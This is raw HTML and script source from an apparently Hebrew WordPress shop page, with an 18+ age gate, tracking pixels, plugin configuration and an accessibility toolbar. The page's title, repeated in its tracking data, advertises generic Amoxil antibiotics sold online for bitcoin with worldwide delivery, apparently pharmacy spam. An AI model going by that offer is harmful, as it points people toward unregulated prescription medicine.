			<h2 class="elementor-heading-title elementor-size-default">האם אתה מעל גיל 18?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a06da82 elementor-widget elementor-widget-text-editor" data-id="a06da82" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>התוכן שמאחורי דלת זו מוגבל לאנשים מעל גיל 18.</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bdca173 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bdca173" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9bfe7c3" data-id="9bfe7c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-197bc2f elementor-align-justify elementor-invisible elementor-widget elementor-widget-button" data-id="197bc2f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">אני מעל גיל 18</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fef5654" data-id="fef5654" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-37d0a51 elementor-align-justify elementor-invisible elementor-widget elementor-widget-button" data-id="37d0a51" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.google.com/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">אני לא מעל 18</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=606934427851226&ev=PageView&noscript=1&cd%5Bpost_category%5D=Uncategorized&cd%5Bpage_title%5D=Amoxil+G%C3%A9n%C3%A9riques+En+Ligne+%7C+BTC+accept%C3%A9+%7C+Livraison+Rapide+Worldwide&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=2573&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=el-grinds.com%2Famoxil-generiques-en-ligne-btc-accepte-livraison-rapide-worldwide%2F" alt=""></noscript>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-post-148-css' href='https://el-grinds.com/wp-content/uploads/elementor/css/post-148.css?ver=1708168734' media='all' />
<link rel='stylesheet' id='elementor-post-940-css' href='https://el-grinds.com/wp-content/uploads/elementor/css/post-940.css?ver=1708168734' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://el-grinds.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.18.3' media='all' />
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"972505990673","pre_filled":"\u00a0\u00a0\u00a0\u05d0\u05d4\u05dc\u05df \u05dc\u05d9\u05d0\u05d5\u05e8 :)","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
</script>
<script src="https://el-grinds.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.32" id="ht_ctc_app_js-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u05de\u05e2\u05d1\u05e8 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","cart_url":"https:\/\/el-grinds.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://el-grinds.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4" id="wc-add-to-cart-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://el-grinds.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4" id="woocommerce-js"></script>
<script src="https://el-grinds.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://el-grinds.com/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/el-grinds.com\/wp-json\/","nonce":"d4f9036b72","versionString":"wp\/v2\/"};
</script>
<script src="https://el-grinds.com/wp-includes/js/api-request.min.js?ver=6.4.7" id="wp-api-request-js"></script>
<script src="https://el-grinds.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://el-grinds.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://el-grinds.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://el-grinds.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://el-grinds.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
</script>
<script src="https://el-grinds.com/wp-includes/js/dist/url.min.js?ver=b4979979018b684be209" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-05-28 22:06:16+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"he_IL"},"An unknown error occurred.":["\u05d0\u05e8\u05e2\u05d4 \u05e9\u05d2\u05d9\u05d0\u05d4 \u05dc\u05d0 \u05d9\u05d3\u05d5\u05e2\u05d4."],"The response is not a valid JSON response.":["\u05d4\u05ea\u05e9\u05d5\u05d1\u05d4 \u05e9\u05d4\u05ea\u05e7\u05d1\u05dc\u05d4 \u05d0\u05d9\u05e0\u05e0\u05d4 \u05d1\u05e4\u05d5\u05e8\u05de\u05d8 JSON \u05ea\u05e7\u05d9\u05df."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u05d4\u05e2\u05dc\u05d0\u05ea \u05e7\u05d5\u05d1\u05e5 \u05d4\u05de\u05d3\u05d9\u05d4 \u05e0\u05db\u05e9\u05dc. \u05d0\u05dd \u05d6\u05d4 \u05e6\u05d9\u05dc\u05d5\u05dd \u05d0\u05d5 \u05ea\u05de\u05d5\u05e0\u05d4 \u05d2\u05d3\u05d5\u05dc\u05d4, \u05d9\u05e9 \u05dc\u05d4\u05e7\u05d8\u05d9\u05df \u05d0\u05d5\u05ea\u05d4 \u05d5\u05dc\u05e0\u05e1\u05d5\u05ea \u05e9\u05d5\u05d1."],"You are probably offline.":["\u05d0\u05ea\u05d4 \u05db\u05e0\u05e8\u05d0\u05d4 \u05dc\u05d0 \u05de\u05e7\u05d5\u05d5\u05df."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://el-grinds.com/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://el-grinds.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d4f9036b72" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://el-grinds.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/el-grinds.com\/cart\/","is_cart":""};
</script>
<script src="https://el-grinds.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1699855346" id="woo-variation-swatches-js"></script>
<script src="https://el-grinds.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://el-grinds.com/wp-content/uploads/wpmss/wpmssab.min.js?ver=1664583584" id="wpmssab-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/mousewheel-smooth-scroll/js/SmoothScroll.min.js?ver=1.4.10" id="SmoothScroll-js"></script>
<script src="https://el-grinds.com/wp-content/uploads/wpmss/wpmss.min.js?ver=1664583584" id="wpmss-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
</script>
<script src="https://el-grinds.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_113e1fdc99b5b553d5802b79e8893d3d","fragment_name":"wc_fragments_113e1fdc99b5b553d5802b79e8893d3d","request_timeout":"5000"};
</script>
<script src="https://el-grinds.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.2.4" id="wc-cart-fragments-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script id="gt_widget_script_28346638-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['28346638'] = {"default_language":"iw","languages":["ar","en","iw","ru"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-28346638","alt_flags":[],"horizontal_position":"left","vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://el-grinds.com/wp-content/plugins/gtranslate/js/flags.js?ver=6.4.7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/amoxil-generiques-en-ligne-btc-accepte-livraison-rapide-worldwide/" data-gt-orig-domain="el-grinds.com" data-gt-widget-id="28346638" defer></script><script src="https://el-grinds.com/wp-content/plugins/elementor-pro/assets/lib/lottie/lottie.min.js?ver=5.6.6" id="lottie-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/el-grinds.com\/wp-admin\/admin-ajax.php","nonce":"a543018207","urls":{"assets":"https:\/\/el-grinds.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/el-grinds.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/el-grinds.com\/cart\/","checkout_page_url":"https:\/\/el-grinds.com\/checkout\/","fragments_nonce":"215a4889b6"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/el-grinds.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://el-grinds.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.3" id="elementor-pro-frontend-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://el-grinds.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselWrapperAriaLabel":"\u05e7\u05e8\u05d5\u05e1\u05dc\u05d4 | \u05d2\u05dc\u05d9\u05dc\u05d4 \u05d0\u05d5\u05e4\u05e7\u05d9\u05ea: \u05d7\u05d9\u05e6\u05d9\u05dd \u05d9\u05de\u05d9\u05e0\u05d4 \u05d5\u05e9\u05de\u05d0\u05dc\u05d4","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/el-grinds.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2573,"title":"Amoxil%20G%C3%A9n%C3%A9riques%20En%20Ligne%20%7C%20BTC%20accept%C3%A9%20%7C%20Livraison%20Rapide%20Worldwide%20-%20EL%20Grinds","excerpt":"","featuredImage":false}};
</script>
<script src="https://el-grinds.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.3" id="pro-elements-handlers-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https:\/\/el-grinds.com\/wp-admin\/admin-ajax.php","products":"{\"page\":0,\"name\":\"amoxil-generiques-en-ligne-btc-accepte-livraison-rapide-worldwide\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
</script>
<script src="https://el-grinds.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=1.12.4" id="jet-woo-builder-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.18.3" id="e-sticky-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/el-grinds.com\/wp-admin\/admin-ajax.php","mapPopupTimeout":"400"};
</script>
<script src="https://el-grinds.com/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=2.8.4" id="jet-engine-frontend-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">דילוג לתוכן</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="כלי נגישות" role="button">
					<span class="pojo-sr-only sr-only">פתח סרגל נגישות</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>כלי נגישות</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">כלי נגישות</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הגדל טקסט</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הגדל טקסט</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הקטן טקסט</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הקטן טקסט</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>גווני אפור</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">גווני אפור</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ניגודיות גבוהה</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות גבוהה</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

